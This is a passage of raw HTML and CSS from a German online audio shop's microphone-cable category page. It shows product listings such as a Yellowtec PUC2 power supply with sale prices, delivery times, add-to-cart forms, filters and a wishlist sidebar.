d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: 3–5 Werktage</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="509262" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3Rvbi9taWtyb2Zvbi16dWJlaG9yL21pa3JvZm9ua2FiZWwuaHRtbA~~/product/5224/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="5224"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="52qXBWFC4oNKYVSY" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":5224,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3Rvbi9taWtyb2Zvbi16dWJlaG9yL21pa3JvZm9ua2FiZWwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3041" data-container="product-grid">  <img class="Sale custom-product-label" alt="Product Labels" src='https://www.toneart-shop.de/media/wysiwyg/Sale.png' />     <div class="MagicToolboxContainer" ><div style="aspect-ratio:440 / 440;" ><a style="aspect-ratio:440 / 440;" id="MagicZoomImage-category-3041"  class="MagicZoom" href="https://www.toneart-shop.de/media/catalog/product/cache/0c083792891d4e3db60e95252fb6bdbd/y/e/yellowtec-puc2-netzteil-fuer-puc2-mic-lea_ol_toneart-shop.jpg" data-link="https://www.toneart-shop.de/yellowtec-puc2-netzteil-fur-puc2-mic-lea.html" title="Yellowtec PUC2 Netzteil für PUC2 Mic LEA" data-options="zoomPosition:right;textHoverZoomHint:Zoomen;"><img class="no-sirv-lazy-load" itemprop="image" src="https://www.toneart-shop.de/media/catalog/product/cache/791bbdd819e99562e71b68400c8fe20d/y/e/yellowtec-puc2-netzteil-fuer-puc2-mic-lea_ol_toneart-shop.jpg"  alt="Yellowtec PUC2 Netzteil für PUC2 Mic LEA" width="440" height="440" /></a></div></div> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.toneart-shop.de/yellowtec-puc2-netzteil-fur-puc2-mic-lea.html">Yellowtec PUC2 Netzteil für PUC2 Mic LEA</a></strong>       <div class="item-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="3041" data-price-box="product-id-3041">   <span class="old-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Regulärer Preis</span>  <span  id="price-including-tax-old-price-3041"  data-label="Inkl.&#x20;MwSt." data-price-amount="70.210001" data-price-type="oldPrice" class="price-wrapper price-including-tax"><span class="price">70,21 €</span></span>  </span> </span> <span class="special-price">   <span class="price-container price-final_price&#x20;tax&#x20;weee" > <span class="price-label">Sonderpreis</span>  <span  id="price-including-tax-product-price-3041"  data-label="Inkl.&#x20;MwSt." data-price-amount="58.976401" data-price-type="finalPrice" class="price-wrapper price-including-tax"><span class="price">58,98 €</span></span>      <span id="price-excluding-tax-product-price-3041" data-label="Exkl.&#x20;Steuer" data-price-amount="49.56" data-price-type="basePrice" class="price-wrapper price-excluding-tax"><span class="price">49,56 €</span></span>   </span> </span>  </div>  <div class="price-details">  </div></div>   <!-- <span class="price-including-tax"><span itemprop="price" class="price" id="price-including-tax-"></span> <span class="label"></span></span> -->     <div class="price-excluding-tax"><div class="price-compare-toneart"> <span class="uvp-netto" >UVP-Brutto: <span class="netto-price">70,21 €</span></span> <span class="toneart-offered-price">Preis-Brutto: <span class="price price-excluding-tax-3041"> <span class="offered-price">58,98 €</span></span></span></div><span class="label"></span></div><p class="saved-money-toneart" > Sie sparen: 11,23 € Brutto  <span class="price-reduction-percent"> (15.99 %)</span>  <style> .price-box[data-product-id="3041"] .old-price { display: none; }</style></p>   <p class="delivery-time"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="20px" width="20px" version="1.1" id="_x32_" viewBox="0 0 512 512" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><style type="text/css"> .st0 { fill: #3BACDF; }</style><g><path class="st0" d="M134.952,315.459c0-2.632,0.058-5.272,0.334-7.86h-31.239c-0.189,2.588-0.241,5.228-0.241,7.86 c0,2.684,0.052,5.272,0.241,7.861h31.239C135.01,320.732,134.952,318.099,134.952,315.459z"></path><path class="st0" d="M190.21,214.731c2.952-1.869,5.97-3.636,9.031-5.192l1.193-0.581l-15.568-27.044 c-3.898,1.97-7.694,4.152-11.374,6.545l15.576,27.043L190.21,214.731z"></path><path class="st0" d="M120.844,245.934l27.051,15.569l6.544-11.358l-27.058-15.576C124.996,238.256,122.815,242.037,120.844,245.934 z"></path><path class="st0" d="M360.31,370.593c-1.622,3.069-3.331,6.079-5.25,8.988l-0.778,1.142l27.058,15.576 c2.385-3.686,4.567-7.417,6.589-11.314l-26.993-15.628L360.31,370.593z"></path><path class="st0" d="M148.462,370.55l-0.625-1.193l-26.993,15.569c1.92,3.898,4.152,7.687,6.538,11.373l27.058-15.576l-0.785-1.142 C151.785,376.672,150.026,373.662,148.462,370.55z"></path><path class="st0" d="M190.21,416.137l-1.142-0.786l-15.576,27.058c3.68,2.392,7.475,4.617,11.374,6.595l15.568-27.051l-1.193-0.574 C196.179,419.824,193.161,418.056,190.21,416.137z"></path><path class="st0" d="M335.229,188.459c-3.679-2.393-7.431-4.574-11.307-6.545l-15.634,27l11.365,6.588L335.229,188.459z"></path><path class="st0" d="M246.522,434.556v31.203c2.596,0.233,5.228,0.276,7.853,0.276c2.647,0,5.279-0.043,7.868-0.276v-31.203v-0.328 h-15.721V434.556z"></path><path class="st0" d="M262.243,196.37v-31.204c-2.589-0.232-5.221-0.283-7.868-0.283c-2.625,0-5.257,0.051-7.853,0.283v31.204v0.327 h15.721V196.37z"></path><path class="st0" d="M308.288,422.004l15.634,27c3.876-2.036,7.628-4.203,11.307-6.595l-15.576-27.058L308.288,422.004z"></path><path class="st0" d="M387.928,245.934c-1.978-3.897-4.204-7.678-6.589-11.365l-27.058,15.576l6.603,11.358L387.928,245.934z"></path><path class="st0" d="M404.726,307.599h-31.247h-0.328v15.721h0.328h31.247c0.188-2.588,0.232-5.221,0.232-7.861 C404.958,312.827,404.915,310.187,404.726,307.599z"></path><path class="st0" d="M442.146,148.275c0,0-0.85,16.26-16.434,23.182c-15.584,6.93-31.166-8.653-8.653-25.975 c22.506-17.321,20.775-74.448,0-91.769c5.192,13.852-16.463,32.904-30.301,20.783c-13.86-22.513,0.858-59.744,21.64-70.129 c-15.584-12.136-61.475,1.724-61.475,32.898c0,24.797,0.865,34.636-19.917,33.77c-22.746-0.96-3.454-39.841,0-45.034 c-67.533,9.526-29.437,69.27-55.412,70.994c-25.974,1.738-10.384-25.961-8.653-29.436c-45.164,7.511-34.155,35.747-65.642,59.818 c-80.702,24.454-139.45,99.39-139.457,188.09C57.849,424.019,145.83,511.993,254.375,512 c108.553-0.007,196.534-87.981,196.541-196.534c0-25.08-4.748-49.033-13.307-71.089c2.138-26.404,11.649-42.583,14.834-55.687 C459.577,159.371,442.146,148.275,442.146,148.275z M254.375,486.643c-47.31-0.007-90.024-19.139-121.038-50.138 c-30.999-31.021-50.132-73.735-50.138-121.038c0.006-47.317,19.139-90.031,50.138-121.045c31.014-31,73.728-50.132,121.038-50.132 c47.31,0,90.024,19.132,121.046,50.132c31,31.014,50.131,73.728,50.138,121.045c-0.007,47.303-19.139,90.017-50.138,121.038 C344.399,467.504,301.685,486.636,254.375,486.643z"></path><path class="st0" d="M321.348,233.645l-66.514,71.052l-51.353-35.754c-4.799-3.542-12.006-1.906-16.071,3.65 c-4.065,5.541-3.462,12.9,1.36,16.434l58.058,44.794l0.8,0.465l0.371,0.196c5.025,2.8,11.664,1.316,16.092-3.563l0.386-0.378 l71.161-84.192c4.058-4.538,4.13-11.067,0.181-14.58C331.87,228.264,325.391,229.108,321.348,233.645z"></path></g></g></svg>Lieferzeit: 3–5 Werktage</p>   <style> .products-grid .product-item .ta-card-notices{ display: grid; gap: 6px; margin-top: 8px; justify-items: center; } .products-grid .product-item .ta-notice{ --ta-radius: 999px; --ta-pad-y: 8px; --ta-pad-x: 12px; --ta-font: 13px; --ta-icon: 16px; display: inline-flex; align-items: center; justify-content: flex-start; gap: 8px; padding: var(--ta-pad-y) var(--ta-pad-x); border-radius: var(--ta-radius); font-size: var(--ta-font); line-height: 1.25; font-weight: 600; background: rgba(255,255,255,.06); border: 1px solid rgba(255,255,255,.12); color: #f6f7f9; max-width: 100%; white-space: normal; } .products-grid .product-item .ta-notice svg{ width: var(--ta-icon); height: var(--ta-icon); flex-shrink: 0; color: currentColor; } .products-grid .product-item .ta-notice span{ display: inline-block; min-width: 0; word-break: break-word; overflow-wrap: anywhere; } .products-grid .product-item .ta-notice--leadtime{ color: #ffb4aa; background: rgba(255,86,72,.12); border-color: rgba(255,86,72,.30); } .products-grid .product-item .ta-notice--backorder{ color: #ffd79e; background: rgba(255,152,0,.12); border-color: rgba(255,152,0,.30); } .light-mode .products-grid .product-item .ta-notice{ background: var(--secondary-background-color, #f2f4f7); border: 1px solid var(--border-color, rgba(0,0,0,.08)); color: var(--color-text-strong, #111); } .light-mode .products-grid .product-item .ta-notice--leadtime{ color: #b5473d; background: #fdeceb; border-color: rgba(181,71,61,.25); } .light-mode .products-grid .product-item .ta-notice--backorder{ color: #9a5a00; background: #fff3e5; border-color: rgba(154,90,0,.25); } @media (min-width: 480px){ .products-grid .product-item .ta-notice{ white-space: nowrap; } }</style> <div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="YT4290" action="https://www.toneart-shop.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3Rvbi9taWtyb2Zvbi16dWJlaG9yL21pa3JvZm9ua2FiZWwuaHRtbA~~/product/3041/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3041"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="52qXBWFC4oNKYVSY" /> <button type="submit" title="In&#x20;den&#x20;Warenkorb" class="action tocart primary" disabled><svg viewBox="0 0 24 24" width="24px" height="24px" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z" stroke="#000" stroke-width="1.5"></path><path d="M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4" stroke="#000" stroke-width="1.5"></path><path d="M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z" stroke="#000" stroke-width="1.5"></path><path d="M8 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M16 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12 13V17" stroke="#000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg><span>In den Warenkorb</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" aria-label="Zur&#x20;Wunschliste&#x20;hinzuf&#xFC;gen" data-post='{"action":"https:\/\/www.toneart-shop.de\/wishlist\/index\/add\/","data":{"product":3041,"uenc":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL3Rvbi9taWtyb2Zvbi16dWJlaG9yL21pa3JvZm9ua2FiZWwuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Zur Wunschliste hinzufügen</span></a>  </div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/www.toneart-shop.de\/ton\/mikrofon-zubehor\/mikrofonkabel.html","formKey":"52qXBWFC4oNKYVSY","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Zeige</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="9" >9</option> <option value="12"  selected="selected" >12</option> <option value="15" >15</option> <option value="18" >18</option> <option value="30" >30</option></select></div><span class="limiter-text">pro Seite</span></div> </div>       <div class="category-view-container">    <div class="page-main">  </div></div></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="auto" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>Filtern</strong></div><div class="block-content filter-content cat-filter">        <h3 role="heading" aria-level="2" class="block-subtitle filter-subtitle"><span class="cat-icon"><svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="-0.5 0 25 25" fill="none"><g/><g/><g><path d="M22 3.58002H2C1.99912 5.28492 2.43416 6.96173 3.26376 8.45117C4.09337 9.94062 5.29 11.1932 6.73999 12.09C7.44033 12.5379 8.01525 13.1565 8.41062 13.8877C8.80598 14.6189 9.00879 15.4388 9 16.27V21.54L15 20.54V16.25C14.9912 15.4188 15.194 14.599 15.5894 13.8677C15.9847 13.1365 16.5597 12.5178 17.26 12.07C18.7071 11.175 19.9019 9.92554 20.7314 8.43988C21.5608 6.95422 21.9975 5.28153 22 3.58002Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></svg></span> Filtern</h3><div class="filter-options filter-toggle-block" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState":"active","collapsible":true,"active":false,"multipleCollapsible":true}}'>  <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Hersteller">Hersteller</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/ton/mikrofon-zubehor/mikrofonkabel.html?manufacturer=257" rel="nofollow" >Sennheiser<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li>  <li class="item"> <a href="https://www.toneart-shop.de/ton/mikrofon-zubehor/mikrofonkabel.html?manufacturer=303" rel="nofollow" >Yellowtec<span class="count">2<span class="filter-count-label">Artikel</span></span> </a> </li> </ol></div></div> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title Kabeltyp">Kabeltyp</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.toneart-shop.de/ton/mikrofon-zubehor/mikrofonkabel.html?kabeltyp=595" rel="nofollow" >Klinke (3<span class="count">1<span class="filter-count-label"> Artikel</span></span> </a> </li> </ol></div></div></div> </div></div> <div class="sidebar sidebar-additional">   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><svg xmlns="http://www.w3.org/2000/svg" fill="#3bacdf" width="20px" height="20px" viewBox="0 0 24 24"><path d="M12 20a1 1 0 0 1-.437-.1C11.214 19.73 3 15.671 3 9a5 5 0 0 1 8.535-3.536l.465.465.465-.465A5 5 0 0 1 21 9c0 6.646-8.212 10.728-8.562 10.9A1 1 0 0 1 12 20z"/></svg><strong role="heading" aria-level="2">Meine Wunschliste</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Zuletzt hinzugefügte Produkte</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>In den Warenkorb</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>In den Warenkorb</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Produkt&#x20;entfernen" class="btn-remove action delete"><span>Produkt entfernen</span></a></div></div></div></div></li></ol><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" width="20px" height="20px" viewBox="0 0 512.000000 512.000000" preserveAspectRatio="xMidYMid meet"><g transform="translate(0.000000,512.000000) scale(0.100000,-0.100000)" fill="#fff" stroke="none"><path d="M4349 4539 c-40 -43 -114 -169 -140 -239 -23 -61 -16 -93 21 -105 22 -7 70 17 70 36 0 22 81 182 116 231 32 43 36 54 28 76 -14 42 -57 42 -95 1z"/><path d="M4588 4235 c-207 -132 -230 -155 -193 -195 10 -11 27 -20 38 -20 17 0 344 200 390 238 20 17 23 65 5 79 -34 26 -50 20 -240 -102z"/><path d="M693 4245 c-99 -30 -170 -91 -220 -188 -24 -45 -28 -67 -31 -163 l-4 -110 -47 -21 c-60 -28 -108 -79 -170 -182 -61 -100 -78 -153 -92 -281 -10 -86 -6 -152 45 -720 31 -344 77 -857 101 -1140 25 -283 51 -539 59 -568 39 -143 125 -214 303 -248 87 -16 260 -27 738 -46 465 -18 3020 -17 3084 1 59 17 111 69 111 110 0 64 -55 93 -200 106 l-76 6 37 39 c72 76 69 54 179 1172 64 648 99 1039 95 1068 -19 126 -122 231 -244 249 l-46 6 -5 310 c-5 308 -5 310 -31 365 -35 75 -98 136 -177 173 l-67 31 -465 8 c-892 14 -2636 38 -2735 37 -55 0 -119 -6 -142 -14z m1627 -125 c1858 -26 1697 -22 1745 -47 22 -12 54 -36 72 -55 61 -63 63 -77 63 -398 l0 -290 -592 2 -593 3 -50 24 c-33 16 -78 54 -130 110 -219 236 -274 276 -404 301 -34 6 -388 10 -967 10 l-914 0 0 83 c1 133 42 210 134 253 63 29 -106 29 1636 4z m185 -486 c48 -25 87 -60 196 -180 74 -82 155 -161 180 -177 91 -57 86 -57 780 -57 425 0 655 -4 689 -11 62 -13 123 -67 138 -121 8 -29 -11 -254 -90 -1060 -110 -1133 -103 -1084 -181 -1136 l-41 -27 -1752 -3 -1751 -2 -49 32 c-36 25 -53 45 -66 78 -23 61 -242 2522 -228 2570 13 45 53 94 92 113 30 15 121 17 1028 14 l995 -2 60 -31z"/><path d="M2972 2879 c-24 -9 -42 -44 -35 -70 3 -9 54 -65 114 -125 l109 -108 -105 -107 c-111 -112 -124 -139 -87 -172 37 -34 61 -21 171 88 l106 104 111 -111 c117 -115 146 -131 181 -95 36 35 20 64 -95 181 l-111 111 89 91 c95 96 108 125 72 157 -36 33 -61 21 -156 -73 l-92 -90 -108 109 c-60 60 -116 111 -125 114 -9 2 -27 0 -39 -4z"/><path d="M1481 2685 l-127 -125 -109 110 c-61 61 -118 113 -128 116 -30 10 -67 -22 -67 -58 0 -26 17 -48 110 -142 l109 -111 -111 -111 c-84 -85 -110 -118 -110 -138 -1 -36 19 -56 55 -56 25 0 49 19 141 110 l111 109 96 -94 c79 -78 101 -95 126 -95 36 0 56 20 56 56 0 20 -24 50 -97 122 l-96 96 125 127 c131 132 142 152 105 189 -37 37 -57 26 -189 -105z"/><path d="M2176 1795 c-97 -20 -189 -52 -277 -96 -138 -69 -319 -221 -319 -269 0 -26 34 -60 60 -60 11 0 58 35 106 79 359 329 908 330 1266 2 66 -60 101 -66 127 -19 20 35 8 57 -74 128 -116 99 -269 179 -425 220 -109 29 -358 37 -464 15z"/><path d="M4695 3905 c-82 -7 -155 -14 -162 -14 -20 -2 -43 -31 -43 -55 0 -13 9 -31 20 -41 18 -16 29 -16 237 -1 196 15 220 19 236 38 21 25 21 37 1 66 -18 26 -50 27 -289 7z"/></g></svg>Sie haben keine Artikel in Ihrer Wunschliste.</div> <div class="empty"><a href="https://www.toneart-shop.de/customer/account/login/"><svg xmlns="http://www.w3.org/2000/svg" width="20px" height="20px" viewBox="0 0 24 24" fill="none" stroke="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0" /><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round" /><g id="SVGRepo_iconCarrier"><path d="M8 16C8 18.8284 8 20.2426 8.87868 21.1213C9.75736 22 11.1716 22 14 22H15C17.8284 22 19.2426 22 20.1213 21.1213C21 20.2426 21 18.8284 21 16V8C21 5.17157 21 3.75736 20.1213 2.87868C19.2426 2 17.8284 2 15 2H14C11.1716 2 9.75736 2 8.87868 2.87868C8 3.75736 8 5.17157 8 8" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" /><path opacity="0.5" d="M8 19.5C5.64298 19.5 4.46447 19.5 3.73223 18.7678C3 18.0355 3 16.857 3 14.5V9.5C3 7.14298 3 5.96447 3.73223 5.23223C4.46447 4.5 5.64298 4.5 8 4.5" stroke="#b3b3b3" stroke-width="1.5" /><path d="M6 12L15 12M15 12L12.5 14.5M15 12L12.5 9.5" stroke="#b3b3b3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" /></g></svg>Bitte melden Sie sich an, um Ihre Wunschliste zu sehen!</a></div> <!-- /ko --></div></div></div></div></div></div></main><footer class="page-footer"><div class="footer content">  <style>#html-body [data-pb-style=IDHDV4J],#html-body [data-pb-style=LVG5ANB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=LVG5ANB]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=IDHDV4J]{align-self:stretch}#html-body [data-pb-style=N5I6P6X]{display:flex;width:100%}#html-body [data-pb-style=DWWYG75]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}#html-body [data-pb-style=TLBDH9J]{border-style:none}#html-body [data-pb-style=MULGHWF],#html-body [data-pb-style=SVMRQUJ]{max-width:100%;height:auto}#html-body [data-pb-style=FN1WF04]{margin-bottom:10px}#html-body [data-pb-style=G15L7UX]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=U0F2KXM]{text-align:left}#html-body [data-pb-style=NY1S45H]{display:inline-block}#html-body [data-pb-style=C4CAV54]{text-align:left}#html-body [data-pb-style=W1R7EO6]{display:inline-block}#html-body 